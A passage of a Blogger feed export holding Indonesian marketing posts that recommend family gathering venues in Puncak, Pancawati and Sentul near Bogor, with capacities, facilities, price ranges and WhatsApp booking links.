href=\"https:\/\/www.tempat-wisataalam.com\/2018\/08\/tempat-camping-di-jalur-rute-puncak.html\"\u003Etempat camping di puncak\u003C\/a\u003E\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIngin tahu lebih lanjut? Hubungi kami via \u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003EWhatsApp\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E📲 Hubungi kami sekarang via WhatsApp untuk mendapatkan info lengkap paket \u003Cb\u003Efamily gathering di Puncak Bogor\u003C\/b\u003E dan jadwal terbaik!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E👋 Booking sekarang atau konsultasi gratis via WhatsApp! Tim profesional kami siap membuat pengalaman Anda tak terlupakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EChat Dulu Sebelum Call Ya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E📲\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E0857-1985-3093 | Call\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Halo%20Mohon%20Info%20Paket%20Family%20Gathering%20Puncak%20Thx\"\u003E👋 Yuk ngobrol di WhatsApp ini!\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/7179632312673443270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/7179632312673443270"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2025\/08\/paket-family-gathering-di-puncak-bogor.html","title":"Paket Family Gathering di Puncak Bogor – Liburan Seru dan Berkesan"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-5411377012189893481"},"published":{"$t":"2025-07-19T10:50:00.004+07:00"},"updated":{"$t":"2025-08-27T07:10:47.971+07:00"},"title":{"type":"text","$t":"Tempat Family Gathering di Pancawati Bogor: 7 Rekomendasi Terbaik \u0026 Paket Hemat."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Tempat Family Gathering di Pancawati Bogor: 7 Rekomendasi Terbaik \u0026amp; Paket Hemat.\u003C\/h1\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Pancawati%2C_Caringin%2C_Bogor\"\u003EPancawati\u003C\/a\u003E, sebuah desa di kaki Gunung Salak, Bogor, telah lama menjadi pilihan populer untuk family gathering dan acara kebersamaan. Dengan udara yang sejuk, pemandangan pegunungan, serta banyak pilihan villa dan resort berkapasitas besar, Pancawati cocok untuk acara keluarga besar, reuni, hingga outing kantor.\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003EBerikut rekomendasi tempat family gathering terbaik di Pancawati Bogor, lengkap dengan fasilitas, kapasitas, dan kisaran harga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E✅ Kenapa Pancawati Cocok untuk Family Gathering?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🌲 Udara sejuk \u0026amp; alam pegunungan\u003C\/div\u003E\u003Cdiv\u003E🚗 Akses mudah dari Jakarta via Tol Jagorawi – Ciawi\u003C\/div\u003E\u003Cdiv\u003E🏡 Banyak pilihan villa besar \u0026amp; resort luas\u003C\/div\u003E\u003Cdiv\u003E🧩 Fasilitas lengkap: kolam renang, outbound, aula, dan lapangan\u003C\/div\u003E\u003Cdiv\u003E💰 Harga terjangkau untuk rombongan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E1.Villa Ratu Pancawati\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E📍 Jl. Caringin-Cinagara, Pancawati\u003C\/div\u003E\u003Cdiv\u003E👥 Kapasitas: Hingga 500 orang\u003C\/div\u003E\u003Cdiv\u003E🏞️ Fasilitas: Kolam renang, aula besar, lapangan outbound, kamar barak \u0026amp; villa privat\u003C\/div\u003E\u003Cdiv\u003E💰 Harga: Mulai Dari Rp 7–15 juta per malam (tergantung jumlah orang)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebihan:\u003C\/div\u003E\u003Cdiv\u003EVilla Ratu adalah salah satu tempat paling populer untuk family gathering dan company outing di Pancawati. Memiliki area yang sangat luas dan fleksibel, cocok untuk event besar dengan konsep outdoor maupun indoor.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E2.Villa Bukit Pancawati\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E📍 Jl. Raya Pancawati KM 1, Bogor\u003C\/div\u003E\u003Cdiv\u003E👥 Kapasitas: ±200 orang\u003C\/div\u003E\u003Cdiv\u003E🏞️ Fasilitas: Resort-style, kamar AC, aula, kolam renang, taman luas\u003C\/div\u003E\u003Cdiv\u003E💰 Harga: Mulai Rp 350.000–550.000\/orang termasuk makan\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECocok untuk: Keluarga besar yang ingin suasana tenang, private, dan nyaman menginap.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E3.Villa Tjokro Pancawati\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E📍 Dekat area perbukitan Pancawati\u003C\/div\u003E\u003Cdiv\u003E👥 Kapasitas: ±150–250 orang\u003C\/div\u003E\u003Cdiv\u003E🏞️ Fasilitas: Aula, kolam renang, outbound, cottage, saung-saung, lapangan\u003C\/div\u003E\u003Cdiv\u003E💰 Harga: Paket mulai Rp 300.000–450.000\/pax\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebihan: Tersedia EO partner, cocok untuk event tematik dan games keluarga.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;baca juga \"\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2025\/08\/paket-family-gathering-di-puncak-bogor.html\"\u003Epaket family gathering di puncak\u003C\/a\u003E\"\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E4.Villa Bukit Pancawati Garden\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E📍 Jalur alternatif Pancawati – Caringin\u003C\/div\u003E\u003Cdiv\u003E👥 Kapasitas: ±150 orang\u003C\/div\u003E\u003Cdiv\u003E🏞️ Fasilitas: Kolam renang, lapangan hijau, villa model klasik\u003C\/div\u003E\u003Cdiv\u003E💰 Harga: Mulai Rp 400rb Per Pax\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebihan: Bisa dipesan eksklusif untuk keluarga besar, suasana sejuk \u0026amp; natural.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E5.Santa Monica Resort Pancawati.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E📍 Jalan Raya Caringin, Pancawati\u003C\/div\u003E\u003Cdiv\u003E👥 Kapasitas: 100–300 orang\u003C\/div\u003E\u003Cdiv\u003E🏞️ Fasilitas: Villa, barak, aula, outbound, lapangan, parkir luas\u003C\/div\u003E\u003Cdiv\u003E💰 Harga: Paket Rp 250.000–500.000\/orang\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECocok untuk: Gathering keluarga + training motivasi \/ fun games.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBaca Juga \"\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2025\/07\/tempat-family-gathering-di-pancawati.html\"\u003Etempat family gathering di pancawati\u003C\/a\u003E\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E6.Pondok Rasamala Pancawati.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E📍 Dekat hutan pinus Pancawati\u003C\/div\u003E\u003Cdiv\u003E👥 Kapasitas: ±100 orang\u003C\/div\u003E\u003Cdiv\u003E🏞️ Fasilitas: Cottage kayu, outbound, api unggun, trekking\u003C\/div\u003E\u003Cdiv\u003E💰 Harga: Sesuai jumlah peserta \u0026amp; durasi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebihan: Atmosfer alam pegunungan yang sejuk dan nyaman untuk acara bonding keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E7.Villa SRJ Pancawati.\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E📍 Caringin, Pancawati\u003C\/div\u003E\u003Cdiv\u003E👥 Kapasitas: ±200 orang\u003C\/div\u003E\u003Cdiv\u003E🏞️ Fasilitas: 5 bangunan villa, kolam renang, aula, lapangan, dapur, parkiran luas\u003C\/div\u003E\u003Cdiv\u003E💰 Harga: Mulai Rp 8–12 juta per malam\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECocok untuk: Acara privat dan eksklusif, bisa sewa satu kompleks untuk keluarga besar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-cellspacing: 1.5pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Cthead\u003E\n  \u003Ctr\u003E\n   \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n   \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003ENama Tempat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n   \u003C\/td\u003E\n   \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n   \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EKapasitas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n   \u003C\/td\u003E\n   \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n   \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EFasilitas Utama\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n   \u003C\/td\u003E\n   \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n   \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EEstimasi Harga\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n   \u003C\/td\u003E\n  \u003C\/tr\u003E\n \u003C\/thead\u003E\n \u003Ctbody\u003E\u003Ctr\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EVilla Ratu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E500 org\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EKolam, aula, lapangan, villa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ERp 7–15 juta \/ malam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EVilla Bukit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E200 org\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EResort, kolam, taman\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ERp 350–550 ribu \/ pax\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EVilla Tjokro\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E150–250\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EKolam, aula, outbound\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ERp 300–450 ribu \/ pax\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EPancawati Garden\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E150 org\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EVilla privat, lapangan luas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ERp 6–10 juta \/ malam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ESanta Monica\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E300 org\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EBarak, villa, aula, outbound\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ERp 250–500 ribu \/ pax\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EPondok Rasamala\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E100 org\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EKayu cottage, outbound, trekking\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ESesuai request\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EVilla SRJ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E200 org\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E5 bangunan, kolam, dapur\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ERp 8–12 juta \/ malam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECari Rekomendasi Tempat Family Gathering di Pancawari Bogor?\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003EHubungi Marketing Kami: 085719853093 | Whatsapp \u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Halo%20Mohon%20Info%20Tempat%20Gathering%20Pancawti,%20Terima%20Kasih\"\u003EDISINI\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/5411377012189893481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/5411377012189893481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2025\/07\/tempat-family-gathering-di-pancawati.html","title":"Tempat Family Gathering di Pancawati Bogor: 7 Rekomendasi Terbaik \u0026 Paket Hemat."}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-5158136684131461255"},"published":{"$t":"2025-07-19T10:18:00.003+07:00"},"updated":{"$t":"2025-08-29T11:27:25.187+07:00"},"title":{"type":"text","$t":"Tempat Family Gathering di Sentul: 10 Rekomendasi Terbaik \u0026 Harga Paket."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003ETempat Family Gathering di Sentul: 10 Rekomendasi Terbaik \u0026amp; Harga Paket.\u003C\/h1\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Sentul_City\"\u003ESentul\u003C\/a\u003E, Bogor, adalah destinasi favorit untuk family gathering berkat akses tol Jagorawi yang cepat, udara pegunungan yang sejuk, dan pilihan tempat dengan fasilitas lengkap. Berikut ini rekomendasi spot terbaik, lengkap dengan keunggulan, kapasitas, dan kisaran harga agar cocok untuk keluarga besar atau perusahaan.\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003E1.Bumi Gumati Hotel \u0026amp; Resort.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003ELokasi: Babakan Tumas, Cikeas\u003C\/div\u003E\u003Cdiv\u003EFasilitas: 98 kamar, 4 ruang meeting, 2 kolam, lapangan outbound, spa, restoran\u003C\/div\u003E\u003Cdiv\u003EKapasitas: 500 orang menginap, 700 orang one-day.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E2.Talaga Cikeas Resort \u0026amp; Gathering.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003ELokasi: Jl. Babakan Tumas, Cikeas, Sukaraja\u003C\/div\u003E\u003Cdiv\u003EFasilitas: Gazebo besar, kolam renang, danau, camping ground, lapangan luas\u003C\/div\u003E\u003Cdiv\u003EKapasitas: 300–1.500 orang\u003C\/div\u003E\u003Cdiv\u003EHarga: Paket harian \u0026amp; 2D1N, kontak langsung untuk penawaran.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3.Hotel Pelangi \u0026amp; Resort Sentul.\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003ELokasi: Bukit Pelangi No. 88, Gunung Geulis\u003C\/div\u003E\u003Cdiv\u003EFasilitas: Outbound, paintball, workshop, ruang indoor\/outdoor, kolam renang\u003C\/div\u003E\u003Cdiv\u003EKapasitas: ±300 orang\u003C\/div\u003E\u003Cdiv\u003EHarga: Mulai Rp450.000–1.500.000\/orang tergantung paket.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E4.Cico Resort Sentul.\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003ELokasi: Cimahpar, Bogor Utara\u003C\/div\u003E\u003Cdiv\u003EFasilitas: Nuansa pedesaan, taman luas, sungai kecil, area outbound\u003C\/div\u003E\u003Cdiv\u003EKapasitas: Ratusan orang\u003C\/div\u003E\u003Cdiv\u003EHarga: Paket gathering dan menginap variatif.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E5.Richie The Farmer Sentul.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003ELokasi: Gunung Batu – Cijayanti\u003C\/div\u003E\u003Cdiv\u003EFasilitas: Restoran, penginapan bergaya pertanian ala Amerika, taman luas\u003C\/div\u003E\u003Cdiv\u003EKapasitas: Ratusan orang\u003C\/div\u003E\u003Cdiv\u003EHarga: Paket family gathering tersedia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E6.Hotel NEO Green Savana Sentul.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003ELokasi: Komplek Taman Budaya Sentul City\u003C\/div\u003E\u003Cdiv\u003EFasilitas: Room modern, ruang acara, lapangan luas\u003C\/div\u003E\u003Cdiv\u003EKapasitas: Puluhan hingga ratusan orang\u003C\/div\u003E\u003Cdiv\u003EHarga: Hubungi untuk paket khusus gathering.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E7.Panjang Jiwo Resort.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003ELokasi: Jalan Babakan, Sukaraja\u003C\/div\u003E\u003Cdiv\u003EFasilitas: Kolam renang, danau, lapangan, ruang meeting, outbound \u0026amp; villa\u003C\/div\u003E\u003Cdiv\u003EKapasitas: Ratusan orang\u003C\/div\u003E\u003Cdiv\u003EHarga: Paket outbound + menginap tersedia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E8.KM Zero Resort Sentul.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003ELokasi: Bojong Koneng, dekat Sentul Paradise\u003C\/div\u003E\u003Cdiv\u003EFasilitas: Resort kayu, tenda outbound, villa, barak bambu, lapangan luas\u003C\/div\u003E\u003Cdiv\u003EKapasitas: Hingga 230 orang\u003C\/div\u003E\u003Cdiv\u003EHarga: Sesuaikan paket outbound \u0026amp; menginap.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E9.Sentul Eco Edu Tourism Forest.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003ELokasi: Babakan Madang\u003C\/div\u003E\u003Cdiv\u003EFasilitas: Camping ground, flying fox, wall climbing, kebun organik, edukasi lingkungan\u003C\/div\u003E\u003Cdiv\u003EKapasitas: Grup sedang hingga besar\u003C\/div\u003E\u003Cdiv\u003EHarga: Paket edukasi + outbound tersedia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E10. Pavo Resort Outbound 